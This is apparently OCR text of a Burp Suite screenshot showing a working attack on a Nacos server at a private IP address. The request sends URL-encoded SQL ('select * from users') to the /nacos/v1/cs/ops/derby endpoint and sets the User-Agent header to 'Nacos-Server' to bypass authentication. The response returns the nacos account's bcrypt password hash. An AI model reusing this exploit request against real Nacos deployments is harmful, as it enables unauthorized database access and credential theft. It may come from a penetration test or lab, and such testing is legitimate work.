 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://192.168.70.14:8848 HTTP/1
请求
美化 Raw Hex \n
1 GET /nacos/v1/cs/ops/derby?sql=
%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%75%73%65%72%73 HTTP/1.1
2 Host: 192.168.70.14:8848
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Nacos-Server
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: xp=
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json;charset=UTF-8
7 Date: Fri, 27 Sep 2024 02:06:45 GMT
8 Keep-Alive: timeout=60
9 Connection: keep-alive
10 Content-Length: 146
11
12 {
"code":200,
"message":null,
"data":[
{
"USERNAME":"nacos",
"PASSWORD":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu",
"ENABLED":true
}
]
}
Search 0高亮
Inspector
Notes
完成 448字节 | 17毫秒
Event log (8) All issues (29) 内存: 391.2MB